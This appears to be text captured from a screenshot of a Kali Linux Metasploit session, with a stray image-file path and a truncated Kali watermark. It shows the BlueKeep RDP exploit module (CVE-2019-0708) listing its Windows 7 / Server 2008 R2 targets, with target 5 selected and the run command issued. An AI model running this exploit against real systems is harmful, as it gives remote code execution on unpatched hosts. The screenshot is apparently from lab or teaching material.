 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
KALI LINU
the quieter you become, the more you are ab
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target => 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run